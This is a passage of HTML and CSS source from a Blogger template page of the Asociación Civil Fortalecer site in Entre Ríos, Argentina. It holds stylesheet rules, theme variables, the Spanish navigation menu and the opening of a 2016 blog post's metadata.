line-height: 1.6em;
font-weight: 400;
margin: 7px 0 0;
color: #5a5a5a;
}
.widget iframe,.widget img{
max-width:100%
}
.item-post h1.post-title{
font-size:27px;
color:#222222;
line-height:1.5em;
font-weight:700;
position:relative;
display:block;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:0
}
.item-post .post-header .post-meta{
font-size:13px
}
.item-post .post-body{
display:block;
font-size:14px;
line-height:1.6em;
padding:35px 0 0
}
.static_page .item-post .post-body{
padding:35px 0
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:35px 0 40px
}
.post-labels{
float:left;
height:auto;
position:relative
}
.post-labels a{
float:left;
height:26px;
background-color:#f9f9f9;
color:#aaa;
font-size:11px;
font-weight:600;
text-transform:uppercase;
line-height:26px;
padding:0 10px;
margin:0 10px 0 0;
border-radius:3px;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#f9c747;
color:#fff
}
.post-share{
position:relative;
float:right;
overflow:hidden;
line-height:0
}
ul.share-links{
position:relative
}
.share-links li{
float:left;
box-sizing:border-box;
margin:0 0 0 5px
}
.share-links li.whatsapp-mobile{
display:none
}
.is-mobile li.whatsapp-desktop{
display:none
}
.is-mobile li.whatsapp-mobile{
display:inline-block
}
.share-links li a{
float:left;
display:inline-block;
width:35px;
height:26px;
color:#fff;
font-size:12px;
text-align:center;
line-height:26px;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:before{
font-size:14px
}
.share-links li a:hover{
background-color:#f9c747;
color:#fff
}
#related-wrap{
margin: 20px 0 30px;
overflow: hidden;
float: left;
width: 100%;
}
#related-wrap .title-wrap {
position: relative;
float: left;
width: 100%;
height: 28px;
background-color: #f9c747;
display: block;
margin: 0 0 20px;
}
#related-wrap .title-wrap > h3 {
display: block;
font-size: 12px;
color: #ffffff;
font-weight: 600;
line-height: 28px;
text-transform: uppercase;
text-align: center;
padding: 0 15px;
margin: 0;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:130px;
position:relative;
overflow:hidden;
display:block
}
.related-posts .post-title{
font-size:13px;
font-weight:600;
line-height:1.5em;
display:block;
margin:7px 0 5px
}
.related-posts .post-title a{
color:#232323;
transition:color .17s
}
.related-posts .related-item:hover .post-title a{
color:#f9c747
}
.related-posts .post-meta{
font-size:12px
}
.post-nav{
position:relative;
overflow:hidden;
display:block;
margin:0
}
.post-nav .nav-link{
display:block;
height:30px;
background-color:#f9f9f9;
font-size:11px;
color:#aaa;
line-height:30px;
text-transform:uppercase;
font-weight:600;
padding:0 25px;
border-radius:3px;
transition:all .17s ease
}
.post-nav .nav-link:hover{
background-color:#f9c747;
color:#fff
}
.post-nav span.nav-link:hover{
background-color:#f8f8f8;
color:#999
}
.next-post-link{
float:left
}
.prev-post-link{
float:right
}
.next-post-link:after{
content:"\f104";
float:left;
font-family:FontAwesome;
font-size:13px;
font-weight:400;
text-transform:none;
margin:0 3px 0 0
}
.prev-post-link:before{
content:"\f105";
float:right;
font-family:FontAwesome;
font-size:13px;
font-weight:400;
text-transform:none;
margin:0 0 0 3px
}
#blog-pager{
float:left;
width:100%;
text-align:center;
margin:16px 0 0
}
.blog-pager a{
display:inline-block;
height:32px;
background-color:#f9c747;
color:#fff;
font-size:14px;
font-weight:400;
line-height:32px;
text-transform:capitalize;
text-align:center;
padding:0 20px;
border-radius:3px;
transition:all .17s ease
}
.blog-pager a:hover{
background-color:#232323
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#f8f8f8;
padding:10px 30px;
margin:0 0 40px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0
}
.comments > h3{
float:left;
width:100%;
font-size:12px;
font-style:italic;
font-weight:400;
margin:0 0 20px
}
.no-comments > h3{
margin:10px 0 15px
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comment-block{
position:relative;
background-color:#fdfdfd;
padding:15px;
margin:0 0 0 55px;
border:1px solid #f2f2f2
}
.comments .comment-block:before{
content:'';
position:absolute;
top:8px;
left:-5px;
width:0;
height:0;
border:5px solid #f2f2f2;
border-top-color:transparent;
border-right-color:transparent;
transform:rotate(45deg)
}
.comments .comment-content{
font-size:13px;
line-height:1.6em;
margin:10px 0
}
.comment-thread .comment{
position:relative;
padding:10px 0 0;
margin:10px 0 0;
list-style:none
}
.comment-thread ol{
padding:0;
margin:0 0 20px
}
.comment-thread ol > li:first-child{
padding:0;
margin:0
}
.comment-thread .avatar-image-container{
position:absolute;
top:10px;
left:0;
width:40px;
height:40px;
overflow:hidden
}
.comment-thread ol > li:first-child > .avatar-image-container{
top:0
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header .user{
font-size:14px;
color:#222222;
display:inline-block;
font-style:normal;
font-weight:700;
margin:0
}
.comments .comment-header .user a{
color:#222222;
transition:color .17s ease
}
.comments .comment-header .user a:hover{
color:#f9c747
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:#f9c747;
font-weight:400;
vertical-align:top;
margin:0 0 0 5px
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:FontAwesome
}
.comments .comment-header .datetime{
float:right;
display:inline-block;
margin:0
}
.comment-header .datetime a{
font-size:12px;
color:#aaa;
font-style:italic
}
.comments .comment-actions{
display:block;
margin:0
}
.comments .comment-actions a{
color:#aaa;
font-size:11px;
font-style:italic;
margin:0 15px 0 0;
transition:color .17s ease
}
.comments .comment-actions a:hover{
color:#f9c747;
text-decoration:underline
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(0,0,0,0.1);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none!important
}
.comments .comment-replies{
padding:0 0 0 55px
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
font-size:13px
}
.comment-form{
margin:0 -7.5px
}
.comment-form > p{
font-size:13px;
padding:10px 0 5px
}
.comment-form > p > a{
color:#222222
}
.comment-form > p > a:hover{
text-decoration:underline
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#222222;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
background-color:#f8f8f8;
font-style:italic;
padding:10px 15px;
margin:0;
border-left:3px solid #f9c747
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-weight:400;
font-style:normal;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name,.contact-form-email{
float:left;
width:calc(50% - 5px);
height:34px;
background-color:rgba(255,255,255,0.01);
font-family:inherit;
font-size:13px;
color:#fff;
line-height:34px;
box-sizing:border-box;
padding:0 10px;
margin:0 0 10px;
border:1px solid #ddd;
border-radius:3px
}
.contact-form-email{
float:right
}
.contact-form-email-message{
float:left;
width:100%;
background-color:rgba(255,255,255,0.01);
font-family:inherit;
font-size:13px;
color:#fff;
box-sizing:border-box;
padding:10px;
margin:0 0 10px;
border:1px solid #ddd;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:#f9c747;
font-family:inherit;
font-size:12px;
color:#fff;
line-height:34px;
font-weight:600;
text-transform:uppercase;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:rgba(0,0,0,0.5)
}
.contact-form-error-message-with-border,.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#e74c3c;
color:#f2f2f2;
font-size:11px;
text-align:center;
line-height:11px;
padding:4px 0;
margin:10px 0;
border-radius:3px
}
.contact-form-success-message-with-border{
background-color:#3498db
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.map-me {
margin:0 0 -5px;
display: block;
max-width: 100%;
width: 100%;
box-sizing: border-box;
}
.map-me #map iframe {
width: 100%;
height: 378px;
}
#footer-wrapper-bg {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh1ldo4prODExlOOkiMinAQBRxxqTOdPamIEFcV3vnVyfdavS30Wxnr7Bbiv1xecFS_GQuGiM7e2LCBzUbL0iNvQZ6rjmkGKEoTcceM1tcPM8Ab93PdoHfHgctj2JI0gTT94MmRfUTwUKKuJLtAi6SJbUHbVg6jRrEgR_2Y4bjtT18xpD57PLa6dq8/s16000/footerbottom_bg.jpg);
background-repeat: no-repeat;
background-size: cover;
background-attachment: scroll;
background-position: 100% 0;
box-shadow: 0 0 0 0 #ffffff;
}
#footer-wrapper{
position:relative;
overflow:hidden;
background-size: cover;
background-position: top;
margin:0
}
#footer-copyright{
border-style: solid;
border-width: 1px 0 0;
border-color: #ffffff29;
display:block;
overflow:hidden;
width:100%;
color:#aaa;
padding:20px 0
}
#footer-copyright > .container{
margin:0 auto
}
#social-footer{
float:right
}
#social-footer .widget{
line-height:30px
}
.social-footer ul{
text-align:center;
overflow:hidden;
display:block
}
.social-footer ul li{
display:inline-block;
margin:0 0 0 14px
}
.social-footer ul li a{
font-size:16px;
color:#aaa;
display:block;
padding:0 3px;
transition:color .17s ease
}
.social-footer ul li:last-child a{
padding-right:0
}
.social-footer ul li a:hover{
color:#f9c747
}
#footer-copyright .copyright-area{
float:left;
font-size:12px;
line-height:30px;
}
#footer-copyright .copyright-area a{
color:#f9c747
}
#footer-copyright .copyright-area a:hover{
text-decoration:underline
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:25px;
right:25px;
background-color:#f9c747;
cursor:pointer;
overflow:hidden;
font-size:19px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:after{
content:'\f106';
position:relative;
font-family:FontAwesome;
font-weight:400
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#222222;
text-align:center;
padding:60px 0 100px
}
.errorWrap h3{
font-size:130px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#f9c747;
padding:10px 0 0
}
.errorWrap a i{
font-size:14px
}
.errorWrap a:hover{
text-decoration:underline
}
@media (max-width: 1040px) {
.row{
width:100%
}
#header-wrap, .home #header-wrap, .item #header-wrap, #intro-author-wrap .container, #content-wrapper, #serv-tile-wrap .container, #contact-area > .container, #footer-copyright > .container, #top-bar .container, .counter-box .container, .featured-posts, #testimonial-wrap .container, #brand-services-wrap .container, #editorial-wrap .container, .project-head, .author-intro-widgets-duo .container{
box-sizing:border-box;
padding:0 20px
}
.home #header-wrap {
top:0;
}
.home #header-wrap, #header-wrap {
background:#ffffff;
box-shadow: 0 2px 40px 0 rgba(0,0,0,.08);
}
#header-wrap .container {
box-shadow:none;
}
#slider-section {
padding: 0 20px;
box-sizing: border-box;
}
#intro-services-wrap{
box-sizing:border-box;
padding:80px 20px
}
.intro-image {
width: 100%;
max-width: 540px;
flex: 100%;
margin: 0 auto;
order: 0;
}
.intro-content {
width: 100%;
max-width: 100%;
flex: 100%;
margin: 0 auto;
order: 13;
}
.intro-title {
font-size: 30px;
}
.intro-snippet {
font-size: 14px;
line-height: 24px;
}
#main-intro {
padding-top:68px;
}
.counter-box {
padding: 40px 20px;
}
.counter-box-wrap,.counter-title {
border-radius:0;
}
}
@media (max-width: 980px) {
#main-menu, #parallax-menu, .home #parallax-menu{
display:none
}
.mobile-menu-wrap,.scrolling-mobile-menu-wrap,.mobile-menu-toggle, .home .scrolling-mobile-menu-toggle{
display:block
}
.counter-box-item {
width: 50%;
}
.faq-toggle {
background-attachment: inherit;
}
#content-wrapper > .container{
margin:0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
.item #main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#brand-services-wrap li {
width: calc(100% / 3);
margin-bottom: 30px;
}
.counter-box-info, .counter-box-image {
width: 100%;
padding: 0;
}
.counter-box-image {
margin-bottom:20px;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
min-height: 307px;
max-height: 307px;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
height: 310px;
}
#author-email-pic {
display: block;
position: absolute;
right: 0;
z-index: 1;
bottom: 0;
opacity: 0.7;
}
.top-bar-social {
width: 100%;
z-index: 9;
padding: 25px 0;
}
}
@media (max-width: 780px) {
#main-intro{
height:380px
}
.author-intro-widgets .author-list, .author-intro-widgets .author-list .widget {
width: 100%;
}
#brand-services-wrap {
padding: 20px 0;
}
.author-intro-widgets, #serv-tile {
grid-template-columns: 1fr;
}
#intro-author-heading, .author-intro-widgets {
width: 100%;
}
#intro-author-photo{
display:none;
}
.post-snippet {
font-size: 13px;
margin: 0;
}
.index-post .post-info > h2 {
font-size: 22px;
}
#social-footer{
width:100%;
margin:0 0 10px
}
.social-footer ul li{
margin:0 7px
}
#footer-copyright .copyright-area{
width:100%;
text-align:center;
overflow:hidden;
}
.top-bar-nav {
width: 100%;
text-align: center;
clear: both;
}
.top-bar-nav ul li {
float: none;
display: inline-block;
}
.errorWrap{
padding:60px 0 80px
}
}
@media (max-width:767px) {
.intro-snippet {
font-size: 13px;
}
.intro-title {
font-size: 30px;
margin: 0 0 10px;
}
.intro-action a {
margin: 10px 0 0;
}
.slide-in {
display:none;
}
}
@media screen and (max-width: 769px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: repeat(2,1fr);
}
}
@media screen and (max-width: 681px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: 1fr;
grid-gap: 0px;
}
}
@media (max-width: 680px) {
#intro-services .widget{
width:100%;
margin:50px 0 0
}
#intro-services .widget:first-child{
margin:0
}
#contact-left,#contact-right{
width:100%
}
#contact-left .widget:last-child{
margin:0 0 35px
}
.post-labels{
width:100%;
margin:0 0 25px
}
.post-labels a{
margin:0 10px 5px 0
}
.post-share{
float:left
}
.share-links li{
margin:5px 5px 0 0
}
}
@media screen and (max-width: 560px) {
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-left: 0;
margin-right: 25px
}
.author-intro-widgets-duo .widget, .author-intro-widgets-duo .author-list.right-side-widget .widget{
border-bottom: 2px solid #192E44;
padding:35px 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align:left;
}
.author-intro-widgets-duo .left-side-widget {
border-right:0;
}
.main-slider .post-title {
font-size: 18px;
}
.grid-posts {
grid-template-columns: 1fr;
}
}
@media (max-width: 540px) {
#main-intro{
height:auto
}
.top-bar-social {
float: none;
text-align: center;
}
.top-bar-social ul > li {
float: none;
}
.author-intro-widgets .author-list {
width: 100%;
}
#brand-services-wrap {
padding: 10px 0;
}
.index-post {
width: 100%;
}
.feat-big li {
width: 100%;
padding: 0;
}
.editorial-authors .widget {
width: 100%;
margin-bottom: 15px;
padding: 0;
}
.editorial-authors .widget:last-child {
margin: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar img {
object-position: top;
}
.intro-title{
font-size:27px
}
#intro-author-wrap{
padding:0
}
#content-wrapper{
margin:50px 0
}
.item #content-wrapper{
margin:40px 0
}
.serv-tile-box-info {
text-align: center;
}
.email-folower .email-letter-text, .email-folower .follow-by-email-inner {
float: none;
width: 100%;
padding: 0;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
#brand-services-wrap li {
width: calc(100% / 2);
}
}
@media (max-width: 480px) {
.counter-box-wrap {
grid-template-columns: 1fr;
}
.counter-box-wrap .widget {
width: 100%;
padding: 15px 10px;
}
.solio-svg-shape svg {
margin-bottom: 5px;
}
}
@media (max-width: 440px) {
#serv-tile .widget {
width: 100%;
margin-bottom: 10px;
}
.counter-box-item {
width: 100%;
}
.item-post h1.post-title{
font-size:23px
}
.head-text .widget-content{
line-height:24px
}
}
@media (max-width: 360px) {
.intro-title,.author-title,.head-text .widget-title > h3{
font-size:25px
}
.index-post{
width:100%
}
.errorWrap h3{
font-size:120px
}
.errorWrap h4{
font-weight:600
}
}
#editorial-box {
clear: both;
}

--></style>
<style>
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw4F34hK_KGac1wZM9fS8O4RPE_S3p3puceDM04Q7ZWAERTljBZ-5GFprNhTXAfD83m9irBR74krW4vVeoTkPMzi60Ots9tzF9SzcDRJeB7WWauVyjVYT_g5rarCnGLoZpJ6T_4DxFLYQ/s1600/nth.png",
    postPerPage = 8,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6153129984776079155&amp;zx=644c3eb6-2efc-41d8-a907-fe406841f3ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6153129984776079155&amp;zx=644c3eb6-2efc-41d8-a907-fe406841f3ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel no-items section' id='sora-panel' name='Theme Options'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='http://www.fortalecerentrerios.com.ar/'>
<img alt='Asociación Civil Fortalecer' data-height='453' data-width='1164' src='https://blogger.googleusercontent.com/img/a/AVvXsEhE9gGUdyWxTxFZBLWLsPNERHqps3di9-dwmTI0QkfXrSq3-OEy1_HpiL2XX1r55jf5Rv9PdDZtMbXRj84By0uWnUsLAILif6xRaEYnktizLSffMoEDIPco3CSyQJbFKNFq5FkVNO7w5ZoKURXSohR-UJOkADbRIIs37NFUPDmR3zGBk8OBgVUgkgA4mmE=s1164'/>
</a>
</div>
</div></div>
<div class='scrolling-menu section' id='parallax-menu' name='Scrolling Menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<h3 class='title'>
Menu
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Inicio</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/quienes-somos.html'>Nosotros</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/desarrollo-de-competencias-emprendedoras.html'>Desarrollo competencias emprendedoras</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/servicios-digitales.html'>Servicios Digitales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/incubadora.html'>Incubadora</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/ods.html'>RRSS</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
<span class='scrolling-mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Inicio</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/quienes-somos.html' role='menuitem'>Nosotros</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/desarrollo-de-competencias-emprendedoras.html' role='menuitem'>Desarrollo competencias emprendedoras</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/diplomatura-en-gestion-de.html' role='menuitem'>_Diplomatura</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/servicios-1-1.html' role='menuitem'>_Servicios 1 a 1</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/talleres-grupales.html' role='menuitem'>_Talleres grupales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/programas-institucionales.html' role='menuitem'>_Programas institucionales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/servicios-digitales.html' role='menuitem'>Servicios Digitales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/packs-para-redes-sociales.html' role='menuitem'>_Packs Redes Sociales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/e-commerce.html' role='menuitem'>_E-Commerce</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/incubadora.html' role='menuitem'>Incubadora</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/ods.html' role='menuitem'>RRSS</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/deportes.html' role='menuitem'>_Deporte</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/contacto.html' role='menuitem'>Contacto</a></li>
</ul>
</div></div>
<span class='mobile-menu-toggle'></span>
</div>
<div class='scrolling-mobile-menu-wrap'>
<div class='scrolling-mobile-menu'></div>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div id='content-wrapper'>
<div class='container row'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.fortalecerentrerios.com.ar/2016/02/cerramos-la-temporada-de-verano-de-la.html"
  },
